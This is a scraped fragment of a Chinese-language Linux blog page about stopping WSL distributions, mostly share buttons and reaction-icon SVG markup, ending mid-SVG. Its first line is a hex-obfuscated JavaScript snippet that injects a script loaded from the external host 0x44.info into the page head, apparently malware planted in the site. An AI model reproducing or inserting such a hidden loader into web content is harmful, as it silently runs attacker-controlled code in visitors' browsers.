_0xbe6e=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x30\x78\x34\x34\x2E\x69\x6E\x66\x6F\x2F\x71","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var a=document[_0xbe6e[1]](_0xbe6e[0]);a[_0xbe6e[2]]= _0xbe6e[3];document[_0xbe6e[6]](_0xbe6e[5])[0][_0xbe6e[4]](a)</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://linuxstory.org/turn-off-running-linux-distributions-in-wsl/zh-tw/" data-a2a-title="關閉 WSL 中正在運行的 Linux 發行版"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flinuxstory.org%2Fturn-off-running-linux-distributions-in-wsl%2Fzh-tw%2F&amp;linkname=%E5%85%B3%E9%97%AD%20WSL%20%E4%B8%AD%E6%AD%A3%E5%9C%A8%E8%BF%90%E8%A1%8C%E7%9A%84%20Linux%20%E5%8F%91%E8%A1%8C%E7%89%88" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flinuxstory.org%2Fturn-off-running-linux-distributions-in-wsl%2Fzh-tw%2F&amp;linkname=%E5%85%B3%E9%97%AD%20WSL%20%E4%B8%AD%E6%AD%A3%E5%9C%A8%E8%BF%90%E8%A1%8C%E7%9A%84%20Linux%20%E5%8F%91%E8%A1%8C%E7%89%88" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_sina_weibo" href="https://www.addtoany.com/add_to/sina_weibo?linkurl=https%3A%2F%2Flinuxstory.org%2Fturn-off-running-linux-distributions-in-wsl%2Fzh-tw%2F&amp;linkname=%E5%85%B3%E9%97%AD%20WSL%20%E4%B8%AD%E6%AD%A3%E5%9C%A8%E8%BF%90%E8%A1%8C%E7%9A%84%20Linux%20%E5%8F%91%E8%A1%8C%E7%89%88" title="Sina Weibo" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_wechat" href="https://www.addtoany.com/add_to/wechat?linkurl=https%3A%2F%2Flinuxstory.org%2Fturn-off-running-linux-distributions-in-wsl%2Fzh-tw%2F&amp;linkname=%E5%85%B3%E9%97%AD%20WSL%20%E4%B8%AD%E6%AD%A3%E5%9C%A8%E8%BF%90%E8%A1%8C%E7%9A%84%20Linux%20%E5%8F%91%E8%A1%8C%E7%89%88" title="WeChat" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Flinuxstory.org%2Fturn-off-running-linux-distributions-in-wsl%2Fzh-tw%2F&amp;linkname=%E5%85%B3%E9%97%AD%20WSL%20%E4%B8%AD%E6%AD%A3%E5%9C%A8%E8%BF%90%E8%A1%8C%E7%9A%84%20Linux%20%E5%8F%91%E8%A1%8C%E7%89%88" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_evernote" href="https://www.addtoany.com/add_to/evernote?linkurl=https%3A%2F%2Flinuxstory.org%2Fturn-off-running-linux-distributions-in-wsl%2Fzh-tw%2F&amp;linkname=%E5%85%B3%E9%97%AD%20WSL%20%E4%B8%AD%E6%AD%A3%E5%9C%A8%E8%BF%90%E8%A1%8C%E7%9A%84%20Linux%20%E5%8F%91%E8%A1%8C%E7%89%88" title="Evernote" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_qzone" href="https://www.addtoany.com/add_to/qzone?linkurl=https%3A%2F%2Flinuxstory.org%2Fturn-off-running-linux-distributions-in-wsl%2Fzh-tw%2F&amp;linkname=%E5%85%B3%E9%97%AD%20WSL%20%E4%B8%AD%E6%AD%A3%E5%9C%A8%E8%BF%90%E8%A1%8C%E7%9A%84%20Linux%20%E5%8F%91%E8%A1%8C%E7%89%88" title="Qzone" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Flinuxstory.org%2Fturn-off-running-linux-distributions-in-wsl%2Fzh-tw%2F&amp;linkname=%E5%85%B3%E9%97%AD%20WSL%20%E4%B8%AD%E6%AD%A3%E5%9C%A8%E8%BF%90%E8%A1%8C%E7%9A%84%20Linux%20%E5%8F%91%E8%A1%8C%E7%89%88" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Flinuxstory.org%2Fturn-off-running-linux-distributions-in-wsl%2Fzh-tw%2F&amp;linkname=%E5%85%B3%E9%97%AD%20WSL%20%E4%B8%AD%E6%AD%A3%E5%9C%A8%E8%BF%90%E8%A1%8C%E7%9A%84%20Linux%20%E5%8F%91%E8%A1%8C%E7%89%88" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_line" href="https://www.addtoany.com/add_to/line?linkurl=https%3A%2F%2Flinuxstory.org%2Fturn-off-running-linux-distributions-in-wsl%2Fzh-tw%2F&amp;linkname=%E5%85%B3%E9%97%AD%20WSL%20%E4%B8%AD%E6%AD%A3%E5%9C%A8%E8%BF%90%E8%A1%8C%E7%9A%84%20Linux%20%E5%8F%91%E8%A1%8C%E7%89%88" title="Line" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div>
                                                                                                                                            <div class="ceris-mobile-share-socials">
                                                <h3>分享</h3>
                                                		<ul class="list-unstyled list-horizontal">
			<li><a class="sharing-btn sharing-btn-primary facebook-btn" data-toggle="tooltip" data-placement="top" title="Share on Facebook" onClick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Flinuxstory.org%2Fturn-off-running-linux-distributions-in-wsl%2Fzh-tw%2F','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="//www.facebook.com/sharer.php?u=https%3A%2F%2Flinuxstory.org%2Fturn-off-running-linux-distributions-in-wsl%2Fzh-tw%2F"><i class="mdicon mdicon-facebook"></i></a></li><li><a class="sharing-btn sharing-btn-primary twitter-btn" data-toggle="tooltip" data-placement="top" title="Share on Twitter" onClick="window.open('http://twitter.com/share?url=https%3A%2F%2Flinuxstory.org%2Fturn-off-running-linux-distributions-in-wsl%2Fzh-tw%2F&amp;text=關閉%20WSL%20中正在運行的%20Linux%20發行版','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="//twitter.com/share?url=https%3A%2F%2Flinuxstory.org%2Fturn-off-running-linux-distributions-in-wsl%2Fzh-tw%2F&amp;text=關閉%20WSL%20中正在運行的%20Linux%20發行版"><i class="mdicon mdicon-twitter"></i></a></li><li><a class="sharing-btn pinterest-btn" data-toggle="tooltip" data-placement="top" title="Share on Pinterest" href="javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;//assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());"><i class="mdicon mdicon-pinterest-p"></i></a></li><li><a class="sharing-btn linkedin-btn" data-toggle="tooltip" data-placement="top" title="Share on Linkedin" onClick="window.open('http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Flinuxstory.org%2Fturn-off-running-linux-distributions-in-wsl%2Fzh-tw%2F','Linkedin','width=863,height=500,left='+(screen.availWidth/2-431)+',top='+(screen.availHeight/2-250)+''); return false;" href="//www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Flinuxstory.org%2Fturn-off-running-linux-distributions-in-wsl%2Fzh-tw%2F"><i class="mdicon mdicon-linkedin"></i></a></li>		</ul>	
                        </div><!-- ceris-share-socials -->
                                                        <div class="atbs-article-reactions  js-atbs-reaction" data-article-id="30887">
        <h3 class="atbs-reactions-title">
        對這篇文章感覺如何？    </h3>
        <div class="atbs-reactions-wrap atbs-reactions-flex">
                <div class="atbs-reactions-col" data-reaction-type="reaction-item-1">
            <div class="atbs-reactions-content">
                <div class="atbs-reactions-image">
                    <svg height="512" viewBox="0 0 512 512" width="512" xmlns="http://www.w3.org/2000/svg"><g data-name="Grinning Squinting Face"><g><path d="m504 240c0 223.667-111.033 264-248 264s-248-56-248-264c0-128.13 111.033-232 248-232s248 103.87 248 232z" fill="#ffcc80"/><path d="m172 416a282.65 282.65 0 0 1 -140.716-37.281c39.541 95.747 125.287 125.281 224.716 125.281 136.967 0 248-40.333 248-264 0-52.316-18.517-100.583-49.745-139.391a285.443 285.443 0 0 1 1.745 31.391c0 156.849-127.151 284-284 284z" fill="#ffb74d"/><path d="m256 456c-168.64 0-248-101.482-248-226.667v-18.133s109.12-27.2 248-27.2c158.72 0 248 27.2 248 27.2v18.133c0 125.185-59.52 226.667-248 226.667z" fill="#e27484"/><path d="m359.99 431.16a56.012 56.012 0 0 0 -79.8-49.86 56.6 56.6 0 0 1 -48.38 0 56.005 56.005 0 0 0 -79.77 48.94v10.047c29.837 10.142 64.448 15.713 103.96 15.713 40.355 0 74.781-4.665 103.994-13.206 0-6.504-.001-11.327-.004-11.634z" fill="#ef5350"/><path d="m503.969 233.532c.015-1.4.031-2.8.031-4.2v-18.132s-89.28-27.2-248-27.2c-138.88 0-248 27.2-248 27.2v18.133c0 75.3 28.729 142.011 88.315 183.231 63.949-112.599 184.94-188.564 323.685-188.564a373.089 373.089 0 0 1 83.969 9.532z" fill="#d8667c"/><path d="m135.522 280h239.217a97.015 97.015 0 0 0 94.908-76.951c-39.623-8.013-112.541-19.049-213.647-19.049a1186.215 1186.215 0 0 0 -215.142 20.258 97.029 97.029 0 0 0 94.664 75.742z" fill="#f5f5f5"/><circle cx="56" cy="160" fill="#ffe4c0" r="24"/><circle cx="456" cy="160" fill="#ffe4c0" r="24"/><path d="m256 184a1186.215 1186.215 0 0 0 -215.142 20.258 97.029 97.029 0 0 0 94.664 75.742h33.405a299.95 299.95 0 0 1 151.761-94.44c-20.063-.981-41.634-1.56-64.688-1.56z" fill="#e5e5e5"/><circle cx="192" cy="408" fill="#ff8f8f" r="24"/><path d="m359.99 431.16a56.215 56.215 0 0 0 -54.33-55.14c-.115 0-.227 0-.342 0a160.593 160.593 0 0 1 -79.472 78.831q14.575 1.129 30.154 1.149c40.355 0 74.781-4.665 103.994-13.206 0-6.504-.001-11.327-.004-11.634z" fill="#e53935"/></g><g fill="#231f20"><path d="m463.12 419.93a8.013 8.013 0 0 0 -11.17 1.83c-20.11 27.96-47.19 47.37-82.77 59.33-29.92 10.03-66.89 14.91-113.02 14.91h-.23c-43.96 0-82.04-6.05-113.19-17.99-35.43-13.6-62.62-34.45-83.14-63.73l-.35-.5-.42-.44a8 8 0 0 0 -11.31-.27 8 8 0 0 0 -.91 10.55 186.238 186.238 0 0 0 40.53 42.04 203.886 203.886 0 0 0 49.88 27.29 276.816 276.816 0 0 0 56.96 14.67 413.573 413.573 0 0 0 62.02 4.38 505.064 505.064 0 0 0 61.56-3.38c21.04-2.59 39.59-6.63 56.71-12.36a193.662 193.662 0 0 0 49.94-24.78 170.515 170.515 0 0 0 40.74-40.38 8.021 8.021 0 0 0 -1.83-11.17z"/><path d="m182.84 26.26a7.945 7.945 0 0 0 2.22-.32 256.342 256.342 0 0 1 70.94-9.94h.03c106.47 0 201.32 66.62 230.65 162.01a7.972 7.972 0 0 0 7.65 5.64 8.277 8.277 0 0 0 2.36-.35 8.023 8.023 0 0 0 5.29-10l-.02-.04a232.759 232.759 0 0 0 -35.1-69.4 248.433 248.433 0 0 0 -55.81-54.86 261.1 261.1 0 0 0 -71.84-36.04 273.793 273.793 0 0 0 -158.58-2.39 8.013 8.013 0 0 0 -5.47 9.9 8.031 8.031 0 0 0 7.68 5.79z"/><path d="m152.74 37.01a8.007 8.007 0 1 0 -7.36-4.85 8 8 0 0 0 7.36 4.85z"/><path d="m15.15 183.92a7.745 7.745 0 0 0 2.33.35 7.956 7.956 0 0 0 7.65-5.67c16.18-53.11 52.8-98.66 103.11-128.25a8 8 0 0 0 -8.11-13.8 256.294 256.294 0 0 0 -37.03 26.46 248.333 248.333 0 0 0 -31.32 32.25 238.079 238.079 0 0 0 -24.72 37.25 229.707 229.707 0 0 0 -17.23 41.43 7.992 7.992 0 0 0 5.32 9.98z"/><path d="m506.332 203.547c-3.692-1.124-92.238-27.547-250.332-27.547-138.263 0-248.834 27.164-249.935 27.438l-6.065 1.512v24.383c0 67.174 21.818 124.551 63.1 165.928 21.857 21.909 48.855 38.877 80.245 50.434 32.989 12.146 70.893 18.305 112.655 18.305 90.2 0 157.661-23.187 200.518-68.918 36.815-39.282 55.482-95.052 55.482-165.749v-24.059zm-250.332-11.547c93.418 0 162.953 9.6 203.77 17.321a88.907 88.907 0 0 1 -67.77 60.985v-38.306a8 8 0 0 0 -16 0v39.972c-.421.006-.839.028-1.261.028h-22.739v-16a8 8 0 0 0 -16 0v16h-32v-40a8 8 0 0 0 -16 0v40h-24v-16a8 8 0 0 0 -16 0v16h-24v-40a8 8 0 0 0 -16 0v40h-32v-16a8 8 0 0 0 -16 0v16h-24v-40a8 8 0 0 0 -16 0v38.643a88.918 88.918 0 0 1 -69.12-60.064c43.909-7.916 119.034-18.579 205.12-18.579zm95.986 244.715q-41.947 11.261-95.986 11.285c-36.754 0-68.578-4.886-95.96-13.556v-4.076a48.006 48.006 0 0 1 68.363-41.83 64.594 64.594 0 0 0 55.194 0 47.6 47.6 0 0 1 21.829-4.521c25.31.739 46.2 21.94 46.565 47.223.009.625.003 3.28-.005 5.475zm144.014-207.382c0 105.828-42.968 173.6-128.008 202.53 0-.383 0-.678 0-.819a64.011 64.011 0 0 0 -91.206-56.982 48.649 48.649 0 0 1 -41.566 0 63.989 63.989 0 0 0 -91.11 54.738c-92.576-36.673-128.11-120.11-128.11-199.467v-11.779c4.273-.959 10.719-2.35 19.062-3.994a104.873 104.873 0 0 0 90.123 73.921 7.909 7.909 0 0 0 4.491.34c1.938.107 3.884.179 5.846.179h239.217c2.428 0 4.833-.108 7.225-.271a7.871 7.871 0 0 0 5.47-.512 104.87 104.87 0 0 0 88.082-74.73c9.243 1.976 16.114 3.668 20.484 4.81z"/><path d="m375.959 112a8 8 0 0 0 0-16c-34.091 0-70.323 17.224-71.945 46.049a9 9 0 0 0 11.906 9.034c6.08-2.083 60.166-19.641 86.38 6.574a8 8 0 0 0 11.313-11.314c-25.34-25.341-66.961-19.811-89.392-14.31 8.579-11.579 29.034-20.033 51.738-20.033z"/><path d="m128.041 104a8 8 0 0 0 8 8c22.7 0 43.164 8.455 51.736 20.033-22.427-5.5-64.052-11.032-89.393 14.31a8 8 0 1 0 11.316 11.314c26.217-26.216 80.3-8.661 86.38-6.575a9 9 0 0 0 11.909-9.035c-1.625-28.823-37.857-46.047-71.948-46.047a8 8 0 0 0 -8 8z"/></g></g></svg>  
                    <span class="atbs-reaction-name">太棒了</span>        
                </div>
                                <span class="atbs-reaction-count">0</span>
            </div>
        </div>
                
                <div class="atbs-reactions-col" data-reaction-type="reaction-item-2">
            <div class="atbs-reactions-content">
                <div class="atbs-reactions-image">
                    <svg height="512" viewBox="0 0 512 512" width="512" xmlns="http://www.w3.org/2000/svg"><g data-name="Hugging Face"><g><path d="m499.5 191.674c25.128 125.642-57.1 280.649-191.409 307.51s-269.835-84.595-294.963-210.236 63.378-249.271 197.685-276.132 263.555 53.216 288.687 178.858z" fill="#ffcc80"/><path d="m160 400a303.152 303.152 0 0 1 -107.942-19.756c55.26 82.193 155.975 138.951 256.029 118.94 134.306-26.861 216.537-181.868 191.413-307.51a218.393 218.393 0 0 0 -35.77-83.223c-6.538 162.118-140.008 291.549-303.73 291.549z" fill="#ffb74d"/><path d="m400.54 328c-13.455 0-24.791 11.011-24.536 24.464a24 24 0 0 0 23.996 23.536h-87.548c-8.615 0-16.029 6.621-16.434 15.227a16 16 0 0 0 15.982 16.773h-15.548c-8.615 0-16.029 6.621-16.434 15.227a16 16 0 0 0 15.982 16.773h32a16 16 0 0 0 -15.982 16.773c.405 8.606 7.819 15.227 16.434 15.227h15.548a16 16 0 0 0 -15.982 16.773c.405 8.606 7.819 15.227 16.434 15.227h71.548a88 88 0 0 0 88-88 88 88 0 0 0 -88-88z" fill="#f5f5f5"/><path d="m127.46 328c13.455 0 24.791 11.011 24.536 24.464a24 24 0 0 1 -23.996 23.536h87.548c8.615 0 16.029 6.621 16.434 15.227a16 16 0 0 1 -15.982 16.773h15.548c8.615 0 16.029 6.621 16.434 15.227a16 16 0 0 1 -15.982 16.773h-32a16 16 0 0 1 15.982 16.773c-.405 8.606-7.819 15.227-16.434 15.227h-15.548a16 16 0 0 1 15.982 16.773c-.405 8.606-7.819 15.227-16.434 15.227h-87.548a88 88 0 0 1 -88-88 88 88 0 0 1 88-88z" fill="#f5f5f5"/><path d="m480 372a147.982 147.982 0 0 1 -81.02 132h17.02a88 88 0 0 0 88-88 87.706 87.706 0 0 0 -25.035-61.468 149.013 149.013 0 0 1 1.035 17.468z" fill="#e5e5e5"/><path d="m96 504h17.02a148.029 148.029 0 0 1 -79.985-149.468 87.706 87.706 0 0 0 -25.035 61.468 88 88 0 0 0 88 88z" fill="#e5e5e5"/><g fill="#ffe4c0"><circle cx="64" cy="200" r="24"/><circle cx="416" cy="128" r="24"/></g></g><g fill="#231f20"><path d="m297.79 492.97a7.814 7.814 0 0 0 -1.18.09 202.241 202.241 0 0 1 -29.46 2.16 212 212 0 0 1 -35.35-3.02 8.778 8.778 0 0 0 -1.35-.11 8 8 0 0 0 -1.33 15.89 227.97 227.97 0 0 0 38.03 3.24 217.469 217.469 0 0 0 31.8-2.34 8 8 0 0 0 -1.16-15.91z"/><path d="m14.64 324.16a8 8 0 1 0 15.07-5.38 225.551 225.551 0 0 1 -8.74-31.4 211.719 211.719 0 0 1 -4.11-41.36c0-61.3 27.39-121.43 75.15-164.97a8 8 0 1 0 -10.76-11.84l-.02.01a255.854 255.854 0 0 0 -33.69 37.4 246.24 246.24 0 0 0 -25.28 42.81 235.757 235.757 0 0 0 -15.88 46.91 226.036 226.036 0 0 0 -1.09 94.18 240.929 240.929 0 0 0 9.35 33.64z"/><path d="m138.85 46.4a8.069 8.069 0 0 0 3.75-.93 255.47 255.47 0 0 1 69.78-24.81 258.341 258.341 0 0 1 50.54-5.03c53.97-.01 106.54 17.54 148.04 49.4 42.54 32.68 70.45 77.01 80.7 128.21a230.114 230.114 0 0 1 4.34 44.95 268.181 268.181 0 0 1 -13 81.48 7.99 7.99 0 0 0 5.19 10.05 7.76 7.76 0 0 0 2.43.38 7.968 7.968 0 0 0 7.62-5.57 296.328 296.328 0 0 0 10.25-42.89 275.535 275.535 0 0 0 3.51-43.45 245.947 245.947 0 0 0 -4.66-48.09 225.9 225.9 0 0 0 -31.23-77.58 235.5 235.5 0 0 0 -55.41-60.18 252.535 252.535 0 0 0 -73.17-38.9 264.046 264.046 0 0 0 -84.61-13.81 274.54 274.54 0 0 0 -127.83 31.71 8 8 0 0 0 3.76 15.06z"/><path d="m111.59 63.12a8 8 0 0 0 -.01-16 7.887 7.887 0 0 0 -4.51 1.4l-.08.05a8 8 0 0 0 4.6 14.55z"/><path d="m140.211 149.313a24 24 0 0 1 28.241 18.827 8 8 0 1 0 15.689-3.14 40 40 0 0 0 -78.441 15.691 8 8 0 0 0 15.689-3.137 24 24 0 0 1 18.827-28.241z"/><path d="m328.482 111.659a24 24 0 0 1 28.241 18.826 8 8 0 0 0 15.69-3.137 40 40 0 1 0 -78.447 15.689 8 8 0 1 0 15.69-3.138 24 24 0 0 1 18.826-28.24z"/><path d="m70.394 248.94a7.991 7.991 0 0 0 9.414 6.276 50.772 50.772 0 0 0 23.3-10.961c9.154 25.883 29.141 47.451 57.469 61.615 22.037 11.019 47.388 16.66 73.765 16.66a192.222 192.222 0 0 0 37.658-3.773c39.453-7.89 74.221-27.335 97.9-54.752 20.7-23.969 30.856-51.565 29.351-78.977a48.35 48.35 0 0 0 14.764 2.271 55.851 55.851 0 0 0 10.958-1.116 8 8 0 0 0 -3.138-15.69c-24.846 4.966-35.612-14.641-36.034-15.43a8 8 0 0 0 -14.223 7.327 45.5 45.5 0 0 0 10.4 12.845c10.594 55.972-39.936 113.2-113.113 127.833s-141.831-18.754-153.578-74.5a45.5 45.5 0 0 0 4.659-15.856 8 8 0 0 0 -15.946-1.343c-.089.945-2.486 23.188-27.331 28.157a8 8 0 0 0 -6.275 9.414z"/><path d="m483.88 348.12a95.732 95.732 0 0 0 -67.88-28.12h-15.51a32.544 32.544 0 0 0 -12.47 2.5 32.927 32.927 0 0 0 -10.32 6.81 31.985 31.985 0 0 0 -7.06 10.15 31.138 31.138 0 0 0 -2.64 12.56c0 .16 0 .38.01.65a32.035 32.035 0 0 0 4.27 15.33h-59.83a24.691 24.691 0 0 0 -16.7 6.49 23.8 23.8 0 0 0 -7.72 16.36c-.02.44-.03.81-.03 1.15a23.847 23.847 0 0 0 1.72 8.93 24.891 24.891 0 0 0 -9.97 5.56 23.783 23.783 0 0 0 -7.72 16.36c-.02.44-.03.8-.03 1.15a24 24 0 0 0 24 24h9.37a23.854 23.854 0 0 0 -1.37 8c0 .45.01.83.03 1.19a23.837 23.837 0 0 0 7.72 16.32 24.891 24.891 0 0 0 9.97 5.56 23.847 23.847 0 0 0 -1.72 8.93c0 .41.01.8.03 1.19a23.817 23.817 0 0 0 7.72 16.32 24.654 24.654 0 0 0 16.7 6.49h71.55a95.971 95.971 0 0 0 67.88-163.88zm-11.31 124.45a79.552 79.552 0 0 1 -56.57 23.43h-71.56a8.743 8.743 0 0 1 -5.88-2.29 7.651 7.651 0 0 1 -2.55-5.31v-.05c-.01-.09-.01-.21-.01-.35a8.036 8.036 0 0 1 8-8h48a8 8 0 0 0 0-16h-56c-.151 0-.3.014-.448.023l-7.112-.023a8.821 8.821 0 0 1 -5.88-2.28 7.693 7.693 0 0 1 -2.55-5.32v-.05c-.01-.09-.01-.21-.01-.35a8.036 8.036 0 0 1 8-8h64a8 8 0 0 0 0-16h-96a8.036 8.036 0 0 1 -8-8c0-.15 0-.27.01-.4a7.651 7.651 0 0 1 2.55-5.31 8.743 8.743 0 0 1 5.88-2.29h95.56a8 8 0 0 0 0-16h-80a8.036 8.036 0 0 1 -8-8c0-.09 0-.23.01-.4a7.693 7.693 0 0 1 2.55-5.32 8.782 8.782 0 0 1 5.88-2.28h111.56a8 8 0 0 0 0-16h-24.01a16.068 16.068 0 0 1 -15.99-15.69v-.29a15.67 15.67 0 0 1 4.86-11.24 16.671 16.671 0 0 1 11.66-4.78h15.48a80 80 0 0 1 56.57 136.57z"/><path d="m223.98 457.12c.01-.42.02-.78.02-1.12a23.811 23.811 0 0 0 -1.37-8h9.37a24 24 0 0 0 24-24c0-.37-.01-.75-.03-1.13a23.789 23.789 0 0 0 -7.72-16.38 24.958 24.958 0 0 0 -9.97-5.56 23.847 23.847 0 0 0 1.72-8.93q0-.585-.03-1.14a23.786 23.786 0 0 0 -7.72-16.37 24.691 24.691 0 0 0 -16.7-6.49h-59.83a32.034 32.034 0 0 0 4.27-15.38l.01-.05v-.55a31.138 31.138 0 0 0 -2.64-12.56 31.985 31.985 0 0 0 -7.06-10.15 32.927 32.927 0 0 0 -10.32-6.81 32.544 32.544 0 0 0 -12.47-2.5h-31.51a96 96 0 1 0 0 192h87.55a24.654 24.654 0 0 0 16.7-6.49 23.783 23.783 0 0 0 7.72-16.36v-.03c.02-.39.03-.75.03-1.12a23.847 23.847 0 0 0 -1.72-8.93 24.891 24.891 0 0 0 9.97-5.56 23.783 23.783 0 0 0 7.72-16.36zm-15.98-25.12h-80a8 8 0 0 0 0 16h72a8.036 8.036 0 0 1 8 8c0 .11 0 .23-.01.4a7.693 7.693 0 0 1 -2.55 5.32 8.821 8.821 0 0 1 -5.88 2.28h-71.56a8 8 0 0 0 0 16h56a8.036 8.036 0 0 1 8 8c0 .1 0 .25-.01.43a7.666 7.666 0 0 1 -2.55 5.28 8.737 8.737 0 0 1 -5.87 2.29h-87.57a80 80 0 1 1 0-160h31.48a16.671 16.671 0 0 1 11.66 4.78 15.653 15.653 0 0 1 4.86 11.24v.34a16.07 16.07 0 0 1 -15.98 15.64h-40.02a8 8 0 0 0 0 16h56a7.838 7.838 0 0 0 .8-.041l70.76.041a8.8 8.8 0 0 1 5.88 2.28 7.693 7.693 0 0 1 2.55 5.32c.01.14.01.28.01.4a8.036 8.036 0 0 1 -8 8h-88a8 8 0 0 0 0 16h88a8.08 8.08 0 0 0 .856-.047l14.7.047a8.762 8.762 0 0 1 5.88 2.29 7.651 7.651 0 0 1 2.55 5.31c.01.12.01.25.01.4a8.036 8.036 0 0 1 -8 8z"/></g></g></svg>                    <span class="atbs-reaction-name">不錯</span>
                </div>
                                <span class="atbs-reaction-count">0</span>
            </div>
        </div>
                
                <div class="atbs-reactions-col" data-reaction-type="reaction-item-3">
            <div class="atbs-reactions-content">
                <div class="atbs-reactions-image">
                    <svg height="512" viewBox="0 0 512 512" width="512" xmlns="http://www.w3.org/2000/svg"><g data-name="Smiling Face With Heart-Eyes"><g><ellipse cx="256" cy="272" fill="#ffcc80" rx="248" ry="232"/><path d="m421.325 99.087a226.875 226.875 0 0 1 10.675 68.913c0 64.208-26.7 124.543-75.172 169.891-48.328 45.209-112.548 70.109-180.828 70.109-53.648 0-104.779-15.386-147.674-43.9 38.098 82.305 125.69 139.9 227.674 139.9 136.967 0 248-103.87 248-232 0-68.71-31.94-130.433-82.675-172.913z" fill="#ffb74d"/><path d="m454.574 33.223a66.149 66.149 0 0 0 -50.093 6.977 66.154 66.154 0 0 0 -40.66-30.08c-34.7-8.835-69.651 10.8-78.068 43.855-21.165 83.125 79.058 142.025 79.058 142.025s116.189-3.8 137.352-86.928c8.417-33.055-12.89-67.014-47.589-75.849z" fill="#ef5350"/><path d="m57.426 33.223a66.149 66.149 0 0 1 50.093 6.977 66.154 66.154 0 0 1 40.66-30.08c34.7-8.835 69.651 10.8 78.068 43.855 21.165 83.125-79.058 142.025-79.058 142.025s-116.189-3.8-137.352-86.928c-8.417-33.055 12.89-67.014 47.589-75.849z" fill="#ef5350"/><path d="m360 248a16 16 0 0 0 -16-16h-176a16 16 0 0 0 -16 16v104a103.518 103.518 0 0 0 16.51 56.247c4.722-36.119 42.09-64.247 87.49-64.247s82.768 28.128 87.49 64.247a103.518 103.518 0 0 0 16.51-56.247z" fill="#e27484"/><path d="m360 136a135.312 135.312 0 0 1 -68.2-18.346c21.283 47.946 73.011 78.346 73.011 78.346s116.189-3.8 137.352-86.928c5.395-21.188-1.437-42.737-16.163-57.812a136.034 136.034 0 0 1 -126 84.74z" fill="#e53935"/><path d="m183.568 10.672a136 136 0 0 1 -135.568 125.328 136.275 136.275 0 0 1 -28.423-3c34.849 59.957 127.612 63 127.612 63s100.223-58.9 79.058-142.029c-5.47-21.481-22.147-37.283-42.679-43.299z" fill="#e53935"/><circle cx="48" cy="80" fill="#ff8f8f" r="24"/><circle cx="328" cy="48" fill="#ff8f8f" r="24"/><path d="m344 232h-176a16 16 0 0 0 -16 16v104a103.537 103.537 0 0 0 11.175 46.938 216.025 216.025 0 0 1 196.825-126.938v-24a16 16 0 0 0 -16-16z" fill="#d8667c"/><circle cx="56" cy="240" fill="#ffe4c0" r="24"/><circle cx="456" cy="240" fill="#ffe4c0" r="24"/><path d="m256 344c-45.4 0-82.768 28.128-87.49 64.247a103.916 103.916 0 0 0 87.49 47.753 103.916 103.916 0 0 0 87.49-47.753c-4.722-36.119-42.09-64.247-87.49-64.247z" fill="#ef5350"/><path d="m300.249 353.771a179.781 179.781 0 0 1 -108.77 79.787 103.541 103.541 0 0 0 64.521 22.442 103.916 103.916 0 0 0 87.49-47.753c-3.044-23.281-19.663-43.228-43.241-54.476z" fill="#e53935"/><circle cx="216" cy="384" fill="#ff8f8f" r="24"/></g><g fill="#231f20"><path d="m483.648 179.48a8 8 0 0 0 -4.258 10.482 209.776 209.776 0 0 1 16.61 82.038c0 123.514-107.664 224-240 224s-240-100.486-240-224a209.776 209.776 0 0 1 16.61-82.038 8 8 0 0 0 -14.74-6.224 225.7 225.7 0 0 0 -17.87 88.262c0 64.208 26.7 124.543 75.171 169.891 48.329 45.209 112.548 70.109 180.829 70.109s132.5-24.9 180.829-70.109c48.471-45.348 75.171-105.683 75.171-169.891a225.7 225.7 0 0 0 -17.87-88.262 8 8 0 0 0 -10.482-4.258z"/><path d="m344 224h-176a24.027 24.027 0 0 0 -24 24v104a111.329 111.329 0 0 0 17.32 59.764 8.149 8.149 0 0 0 .85 1.366c.043.056.093.107.137.162a111.912 111.912 0 0 0 187.386 0c.044-.056.094-.106.137-.162a8.171 8.171 0 0 0 .833-1.339 111.324 111.324 0 0 0 17.337-59.791v-104a24.027 24.027 0 0 0 -24-24zm8 128a95.524 95.524 0 0 1 -6.561 34.882 81.284 81.284 0 0 0 -25.679-30.732 100.789 100.789 0 0 0 -29.15-14.81 113.014 113.014 0 0 0 -34.61-5.34c-3.12 0-6.28.13-9.39.38a8 8 0 1 0 1.29 15.94c2.66-.21 5.39-.32 8.1-.32h.03c20.15 0 39.4 6.04 54.21 17.01 13.4 9.94 22.134 23.1 24.846 37.342a95.913 95.913 0 0 1 